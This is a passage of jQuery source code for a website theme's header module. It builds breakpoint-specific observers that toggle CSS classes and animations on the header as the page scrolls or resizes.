                .on('scroll.uHeader', function (e) {
                    element
                        .data('GSHeader')
                        .notify();
                })
                .on('resize.uHeader', function (e) {
                    if (self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);
                    self.resizeTimeOutId = setTimeout(function () {
                        element
                            .data('GSHeader')
                            .checkViewport();
                    }, 100);
                })
                .trigger('scroll.uHeader');
            $(window).on('resize.uHeader', function () {
                if (window.innerWidth === windowW) return;
                windowW = window.innerWidth;
                if (self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);
                self.resizeTimeOutId = setTimeout(function () {
                    element
                        .data('GSHeader')
                        .update();
                }, 100);
            });
            return this.element;
        },
        _detectObservers: function () {
            if (!this.element || !this.element.length) return;
            var observers = {
                'xs': [],
                'sm': [],
                'md': [],
                'lg': [],
                'xl': []
            };
            // XS Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element')) {
                observers['xs'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            // Sticky Top
            if (this.element.hasClass('u-header--sticky-top')) {
                if (this.element.hasClass('u-header--show-hide')) {
                    observers['xs'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section')) {
                    observers['xs'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo')) {
                    observers['xs'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance')) {
                    observers['xs'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating')) {
                observers['xs'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            if (this.element.hasClass('u-header--invulnerable')) {
                observers['xs'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom')) {
                if (this.element.hasClass('u-header--change-appearance')) {
                    observers['xs'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo')) {
                    observers['xs'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top') || this.element.hasClass('u-header--static')) {
                if (this.element.hasClass('u-header--show-hide')) {
                    observers['xs'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo')) {
                    observers['xs'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance')) {
                    observers['xs'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom') || this.element.hasClass('u-header--abs-top-2nd-screen')) {
                observers['xs'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance')) {
                    observers['xs'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo')) {
                    observers['xs'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            // SM Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element--sm')) {
                observers['sm'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            if (this.element.hasClass('u-header--sticky-top--sm')) {
                if (this.element.hasClass('u-header--show-hide--sm')) {
                    observers['sm'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section--sm')) {
                    observers['sm'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating--sm')) {
                observers['sm'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            if (this.element.hasClass('u-header--invulnerable--sm')) {
                observers['sm'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom--sm')) {
                if (this.element.hasClass('u-header--change-appearance--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top--sm') || this.element.hasClass('u-header--static--sm')) {
                if (this.element.hasClass('u-header--show-hide--sm')) {
                    observers['sm'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom--sm') || this.element.hasClass('u-header--abs-top-2nd-screen--sm')) {
                observers['sm'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo--sm')) {
                    observers['sm'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            // MD Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element--md')) {
                observers['md'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            // Sticky Top
            if (this.element.hasClass('u-header--sticky-top--md')) {
                if (this.element.hasClass('u-header--show-hide--md')) {
                    observers['md'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section--md')) {
                    observers['md'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--md')) {
                    observers['md'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--md')) {
                    observers['md'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating--md')) {
                observers['md'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            if (this.element.hasClass('u-header--invulnerable--md')) {
                observers['md'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom--md')) {
                if (this.element.hasClass('u-header--change-appearance--md')) {
                    observers['md'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--md')) {
                    observers['md'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top--md') || this.element.hasClass('u-header--static--md')) {
                if (this.element.hasClass('u-header--show-hide--md')) {
                    observers['md'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--md')) {
                    observers['md'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--md')) {
                    observers['md'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom--md') || this.element.hasClass('u-header--abs-top-2nd-screen--md')) {
                observers['md'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance--md')) {
                    observers['md'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo--md')) {
                    observers['md'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            // LG Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element--lg')) {
                observers['lg'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            // Sticky Top
            if (this.element.hasClass('u-header--sticky-top--lg')) {
                if (this.element.hasClass('u-header--show-hide--lg')) {
                    observers['lg'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section--lg')) {
                    observers['lg'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating--lg')) {
                observers['lg'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            if (this.element.hasClass('u-header--invulnerable--lg')) {
                observers['lg'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom--lg')) {
                if (this.element.hasClass('u-header--change-appearance--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top--lg') || this.element.hasClass('u-header--static--lg')) {
                if (this.element.hasClass('u-header--show-hide--lg')) {
                    observers['lg'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom--lg') || this.element.hasClass('u-header--abs-top-2nd-screen--lg')) {
                observers['lg'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo--lg')) {
                    observers['lg'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            // XL Size
            // Has Hidden Element
            if (this.element.hasClass('u-header--has-hidden-element--xl')) {
                observers['xl'].push(
                    new GSHeaderHasHiddenElement(this.element)
                );
            }
            // Sticky Top
            if (this.element.hasClass('u-header--sticky-top--xl')) {
                if (this.element.hasClass('u-header--show-hide--xl')) {
                    observers['xl'].push(
                        new GSHeaderMomentShowHideObserver(this.element)
                    );
                } else if (this.element.hasClass('u-header--toggle-section--xl')) {
                    observers['xl'].push(
                        new GSHeaderHideSectionObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Floating
            if (this.element.hasClass('u-header--floating--xl')) {
                observers['xl'].push(
                    new GSHeaderFloatingObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--invulnerable--xl')) {
                observers['xl'].push(
                    new GSHeaderWithoutBehaviorObserver(this.element)
                );
            }
            // Sticky Bottom
            if (this.element.hasClass('u-header--sticky-bottom--xl')) {
                if (this.element.hasClass('u-header--change-appearance--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
            }
            // Abs Top & Static
            if (this.element.hasClass('u-header--abs-top--xl') || this.element.hasClass('u-header--static--xl')) {
                if (this.element.hasClass('u-header--show-hide--xl')) {
                    observers['xl'].push(
                        new GSHeaderShowHideObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-logo--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeLogoObserver(this.element)
                    );
                }
                if (this.element.hasClass('u-header--change-appearance--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeAppearanceObserver(this.element)
                    );
                }
            }
            // Abs Bottom & Abs Top 2nd screen
            if (this.element.hasClass('u-header--abs-bottom--xl') || this.element.hasClass('u-header--abs-top-2nd-screen--xl')) {
                observers['xl'].push(
                    new GSHeaderStickObserver(this.element)
                );
                if (this.element.hasClass('u-header--change-appearance--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeAppearanceObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
                if (this.element.hasClass('u-header--change-logo--xl')) {
                    observers['xl'].push(
                        new GSHeaderChangeLogoObserver(this.element, {
                            fixPointSelf: true
                        })
                    );
                }
            }
            return observers;
        },
        fixMediaDifference: function (element) {
            if (!element || !element.length || !element.filter('[class*="u-header--side"]').length) return;
            var toggleable;
            if (element.hasClass('u-header--side-left--xl') || element.hasClass('u-header--side-right--xl')) {
                toggleable = element.find('.navbar-expand-xl');
                if (toggleable.length) {
                    toggleable
                        .removeClass('navbar-expand-xl')
                        .addClass('navbar-expand-lg');
                }
            } else if (element.hasClass('u-header--side-left--lg') || element.hasClass('u-header--side-right--lg')) {
                toggleable = element.find('.navbar-expand-lg');
                if (toggleable.length) {
                    toggleable
                        .removeClass('navbar-expand-lg')
                        .addClass('navbar-expand-md');
                }
            } else if (element.hasClass('u-header--side-left--md') || element.hasClass('u-header--side-right--md')) {
                toggleable = element.find('.navbar-expand-md');
                if (toggleable.length) {
                    toggleable
                        .removeClass('navbar-expand-md')
                        .addClass('navbar-expand-sm');
                }
            } else if (element.hasClass('u-header--side-left--sm') || element.hasClass('u-header--side-right--sm')) {
                toggleable = element.find('.navbar-expand-sm');
                if (toggleable.length) {
                    toggleable
                        .removeClass('navbar-expand-sm')
                        .addClass('navbar-expand');
                }
            }
        }
    };

    function GSHeader(element, config, observers) {
        if (!element || !element.length) return;
        this.element = element;
        this.config = config;
        this.observers = observers && $.isPlainObject(observers) ? observers : {};
        this.viewport = 'xs';
        this.checkViewport();
    }

    GSHeader.prototype.checkViewport = function () {
        var $w = $(window);
        if ($w.width() > this.config.breakpointsMap['sm'] && this.observers['sm'].length) {
            this.prevViewport = this.viewport;
            this.viewport = 'sm';
            return this;
        }
        if ($w.width() > this.config.breakpointsMap['md'] && this.observers['md'].length) {
            this.prevViewport = this.viewport;
            this.viewport = 'md';
            return this;
        }
        if ($w.width() > this.config.breakpointsMap['lg'] && this.observers['lg'].length) {
            this.prevViewport = this.viewport;
            this.viewport = 'lg';
            return this;
        }
        if ($w.width() > this.config.breakpointsMap['xl'] && this.observers['xl'].length) {
            this.prevViewport = this.viewport;
            this.viewport = 'xl';
            return this;
        }
        if (this.prevViewport) this.prevViewport = this.viewport;
        this.viewport = 'xs';
        return this;

    };
    GSHeader.prototype.notify = function () {
        if (this.prevViewport) {
            this.observers[this.prevViewport].forEach(function (observer) {
                observer.destroy();
            });
            this.prevViewport = null;
        }
        this.observers[this.viewport].forEach(function (observer) {
            observer.check();
        });
        return this;
    };
    GSHeader.prototype.update = function () {
        for (var viewport in this.observers) {
            this.observers[viewport].forEach(function (observer) {
                observer.destroy();
            });
        }
        this.prevViewport = null;
        this.observers[this.viewport].forEach(function (observer) {
            observer.reinit();
        });
        return this;
    };

    function GSAbstractObserver(element) {
        if (!element || !element.length) return;
        this.element = element;
        this.defaultState = true;
        this.reinit = function () {
            this
                .destroy()
                .init()
                .check();
        };
        return true;
    }

    function GSHeaderStickObserver(element) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.init();
    }

    GSHeaderStickObserver.prototype.init = function () {
        this.defaultState = true;
        this.offset = this.element.offset().top;
        return this;
    };
    GSHeaderStickObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderStickObserver.prototype.check = function () {
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled < this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderStickObserver.prototype.changeState = function () {
        this.element.addClass('js-header-fix-moment');
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderStickObserver.prototype.toDefaultState = function () {
        this.element.removeClass('js-header-fix-moment');
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderMomentShowHideObserver(element) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.init();
    }

    GSHeaderMomentShowHideObserver.prototype.init = function () {
        this.direction = 'down';
        this.delta = 0;
        this.defaultState = true;
        this.offset = isFinite(this.element.data('header-fix-moment')) && this.element.data('header-fix-moment') !== 0 ? this.element.data('header-fix-moment') : 5;
        this.effect = this.element.data('header-fix-effect') ? this.element.data('header-fix-effect') : 'show-hide';
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.checkDirection = function () {
        if ($(window).scrollTop() > this.delta) {
            this.direction = 'down';
        } else {
            this.direction = 'up';
        }
        this.delta = $(window).scrollTop();
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.toDefaultState = function () {
        switch (this.effect) {
            case 'slide' :
                this.element.removeClass('u-header--moved-up');
                break;
            case 'fade' :
                this.element.removeClass('u-header--faded');
                break;
            default:
                this.element.removeClass('u-header--invisible');
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.changeState = function () {
        switch (this.effect) {
            case 'slide' :
                this.element.addClass('u-header--moved-up');
                break;
            case 'fade' :
                this.element.addClass('u-header--faded');
                break;
            default:
                this.element.addClass('u-header--invisible');
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderMomentShowHideObserver.prototype.check = function () {
        var docScrolled = $(window).scrollTop();
        this.checkDirection();
        if (docScrolled >= this.offset && this.defaultState && this.direction === 'down') {
            this.changeState();
        } else if (!this.defaultState && this.direction === 'up') {
            this.toDefaultState();
        }
        return this;
    };

    function GSHeaderShowHideObserver(element) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.init();
    }

    GSHeaderShowHideObserver.prototype.init = function () {
        if (!this.defaultState && $(window).scrollTop() > this.offset) return this;
        this.defaultState = true;
        this.transitionDuration = parseFloat(getComputedStyle(this.element.get(0))['transition-duration'], 10) * 1000;
        this.offset = isFinite(this.element.data('header-fix-moment')) && this.element.data('header-fix-moment') > this.element.outerHeight() ? this.element.data('header-fix-moment') : this.element.outerHeight() + 100;
        this.effect = this.element.data('header-fix-effect') ? this.element.data('header-fix-effect') : 'show-hide';
        return this;
    };
    GSHeaderShowHideObserver.prototype.destroy = function () {
        if (!this.defaultState && $(window).scrollTop() > this.offset) return this;
        this.element.removeClass('u-header--untransitioned');
        this._removeCap();
        return this;
    };
    GSHeaderShowHideObserver.prototype._insertCap = function () {
        this.element.addClass('js-header-fix-moment u-header--untransitioned');
        if (this.element.hasClass('u-header--static')) {
            $('html').css('padding-top', this.element.outerHeight());
        }
        switch (this.effect) {
            case 'fade' :
                this.element.addClass('u-header--faded');
                break;
            case 'slide' :
                this.element.addClass('u-header--moved-up');
                break;
            default :
                this.element.addClass('u-header--invisible');
        }
        this.capInserted = true;
    };
    GSHeaderShowHideObserver.prototype._removeCap = function () {
        var self = this;
        this.element.removeClass('js-header-fix-moment');
        if (this.element.hasClass('u-header--static')) {
            $('html').css('padding-top', 0);
        }
        if (this.removeCapTimeOutId) clearTimeout(this.removeCapTimeOutId);
        this.removeCapTimeOutId = setTimeout(function () {
            self.element.removeClass('u-header--moved-up u-header--faded u-header--invisible');
        }, 10);
        this.capInserted = false;
    };
    GSHeaderShowHideObserver.prototype.check = function () {
        var $w = $(window);
        if ($w.scrollTop() > this.element.outerHeight() && !this.capInserted) {
            this._insertCap();
        } else if ($w.scrollTop() <= this.element.outerHeight() && this.capInserted) {
            this._removeCap();
        }
        if ($w.scrollTop() > this.offset && this.defaultState) {
            this.changeState();
        } else if ($w.scrollTop() <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
    };
    GSHeaderShowHideObserver.prototype.changeState = function () {
        this.element.removeClass('u-header--untransitioned');
        if (this.animationTimeoutId) clearTimeout(this.animationTimeoutId);
        switch (this.effect) {
            case 'fade' :
                this.element.removeClass('u-header--faded');
                break;
            case 'slide' :
                this.element.removeClass('u-header--moved-up');
                break;
            default:
                this.element.removeClass('u-header--invisible');
        }
        this.defaultState = !this.defaultState;
    };
    GSHeaderShowHideObserver.prototype.toDefaultState = function () {
        var self = this;
        this.animationTimeoutId = setTimeout(function () {
            self.element.addClass('u-header--untransitioned');
        }, this.transitionDuration);
        switch (this.effect) {
            case 'fade' :
                this.element.addClass('u-header--faded');
                break;
            case 'slide' :
                this.element.addClass('u-header--moved-up');
                break;
            default:
                this.element.addClass('u-header--invisible');
        }
        this.defaultState = !this.defaultState;
    };

    function GSHeaderChangeLogoObserver(element, config) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.config = {
            fixPointSelf: false
        };
        if (config && $.isPlainObject(config)) this.config = $.extend(true, {}, this.config, config);
        this.init();
    }

    GSHeaderChangeLogoObserver.prototype.init = function () {
        if (this.element.hasClass('js-header-fix-moment')) {
            this.hasFixedClass = true;
            this.element.removeClass('js-header-fix-moment');
        }
        if (this.config.fixPointSelf) {
            this.offset = this.element.offset().top;
        } else {
            this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 0;
        }
        if (this.hasFixedClass) {
            this.hasFixedClass = false;
            this.element.addClass('js-header-fix-moment');
        }
        this.imgs = this.element.find('.u-header__logo-img');
        this.defaultState = true;
        this.mainLogo = this.imgs.filter('.u-header__logo-img--main');
        this.additionalLogo = this.imgs.not('.u-header__logo-img--main');
        if (!this.imgs.length) return this;
        return this;
    };
    GSHeaderChangeLogoObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderChangeLogoObserver.prototype.check = function () {
        var $w = $(window);
        if (!this.imgs.length) return this;
        if ($w.scrollTop() > this.offset && this.defaultState) {
            this.changeState();
        } else if ($w.scrollTop() <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderChangeLogoObserver.prototype.changeState = function () {
        if (this.mainLogo.length) {
            this.mainLogo.removeClass('u-header__logo-img--main');
        }
        if (this.additionalLogo.length) {
            this.additionalLogo.addClass('u-header__logo-img--main');
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderChangeLogoObserver.prototype.toDefaultState = function () {
        if (this.mainLogo.length) {
            this.mainLogo.addClass('u-header__logo-img--main');
        }
        if (this.additionalLogo.length) {
            this.additionalLogo.removeClass('u-header__logo-img--main');
        }
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderHideSectionObserver(element) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.init();
    }

    GSHeaderHideSectionObserver.prototype.init = function () {
        this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 5;
        this.section = this.element.find('.u-header__section--hidden');
        this.defaultState = true;
        this.sectionHeight = this.section.length ? this.section.outerHeight() : 0;
        return this;
    };
    GSHeaderHideSectionObserver.prototype.destroy = function () {
        if (this.section.length) {
            this.element.css({
                'margin-top': 0
            });
        }
        return this;
    };
    GSHeaderHideSectionObserver.prototype.check = function () {
        if (!this.section.length) return this;
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderHideSectionObserver.prototype.changeState = function () {
        var self = this;
        this.element.stop().animate({
            'margin-top': self.sectionHeight * -1 - 1 // last '-1' is a small fix
        });
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderHideSectionObserver.prototype.toDefaultState = function () {
        this.element.stop().animate({
            'margin-top': 0
        });
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderChangeAppearanceObserver(element, config) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.config = {
            fixPointSelf: false
        };
        if (config && $.isPlainObject(config)) this.config = $.extend(true, {}, this.config, config);
        this.init();
    }

    GSHeaderChangeAppearanceObserver.prototype.init = function () {
        if (this.element.hasClass('js-header-fix-moment')) {
            this.hasFixedClass = true;
            this.element.removeClass('js-header-fix-moment');
        }
        if (this.config.fixPointSelf) {
            this.offset = this.element.offset().top;
        } else {
            this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 5;
        }
        if (this.hasFixedClass) {
            this.hasFixedClass = false;
            this.element.addClass('js-header-fix-moment');
        }
        this.sections = this.element.find('[data-header-fix-moment-classes]');
        this.defaultState = true;
        return this;

    };
    GSHeaderChangeAppearanceObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderChangeAppearanceObserver.prototype.check = function () {
        if (!this.sections.length) return this;
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderChangeAppearanceObserver.prototype.changeState = function () {
        this.sections.each(function (i, el) {
            var $this = $(el),
                classes = $this.data('header-fix-moment-classes'),
                exclude = $this.data('header-fix-moment-exclude');
            if (!classes && !exclude) return;
            $this.addClass(classes + ' js-header-change-moment');
            $this.removeClass(exclude);
        });
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderChangeAppearanceObserver.prototype.toDefaultState = function () {
        this.sections.each(function (i, el) {
            var $this = $(el),
                classes = $this.data('header-fix-moment-classes'),
                exclude = $this.data('header-fix-moment-exclude');
            if (!classes && !exclude) return;
            $this.removeClass(classes + ' js-header-change-moment');
            $this.addClass(exclude);
        });
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderHasHiddenElement(element, config) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.config = {
            animated: true
        };
        if (config && $.isPlainObject(config)) this.config = $.extend(true, {}, this.config, config);
        this.init();
    }

    GSHeaderHasHiddenElement.prototype.init = function () {
        this.offset = isFinite(this.element.data('header-fix-moment')) ? this.element.data('header-fix-moment') : 5;
        this.elements = this.element.find('.u-header--hidden-element');
        this.defaultState = true;
        return this;
    };
    GSHeaderHasHiddenElement.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderHasHiddenElement.prototype.check = function () {
        if (!this.elements.length) return this;
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderHasHiddenElement.prototype.changeState = function () {
        if (this.config.animated) {
            this.elements.stop().slideUp();
        } else {
            this.elements.hide();
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderHasHiddenElement.prototype.toDefaultState = function () {
        if (this.config.animated) {
            this.elements.stop().slideDown();
        } else {
            this.elements.show();
        }
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderFloatingObserver(element, config) {
        if (!GSAbstractObserver.call(this, element)) return;
        this.config = config && $.isPlainObject(config) ? $.extend(true, {}, this.config, config) : {};
        this.init();
    }

    GSHeaderFloatingObserver.prototype.init = function () {
        this.offset = this.element.offset().top;
        this.sections = this.element.find('.u-header__section');
        this.defaultState = true;
        return this;
    };
    GSHeaderFloatingObserver.prototype.destroy = function () {
        this.toDefaultState();
        return this;
    };
    GSHeaderFloatingObserver.prototype.check = function () {
        var $w = $(window),
            docScrolled = $w.scrollTop();
        if (docScrolled > this.offset && this.defaultState) {
            this.changeState();
        } else if (docScrolled <= this.offset && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSHeaderFloatingObserver.prototype.changeState = function () {
        this.element
            .addClass('js-header-fix-moment')
            .addClass(this.element.data('header-fix-moment-classes'))
            .removeClass(this.element.data('header-fix-moment-exclude'));
        if (this.sections.length) {
            this.sections.each(function (i, el) {
                var $section = $(el);
                $section.addClass($section.data('header-fix-moment-classes'))
                    .removeClass($section.data('header-fix-moment-exclude'));
            });
        }
        this.defaultState = !this.defaultState;
        return this;
    };
    GSHeaderFloatingObserver.prototype.toDefaultState = function () {
        this.element
            .removeClass('js-header-fix-moment')
            .removeClass(this.element.data('header-fix-moment-classes'))
            .addClass(this.element.data('header-fix-moment-exclude'));
        if (this.sections.length) {
            this.sections.each(function (i, el) {
                var $section = $(el);
                $section.removeClass($section.data('header-fix-moment-classes'))
                    .addClass($section.data('header-fix-moment-exclude'));
            });
        }
        this.defaultState = !this.defaultState;
        return this;
    };

    function GSHeaderWithoutBehaviorObserver(element) {
        if (!GSAbstractObserver.call(this, element)) {
            return;
        }
    }

    GSHeaderWithoutBehaviorObserver.prototype.check = function () {
        return this;
    };
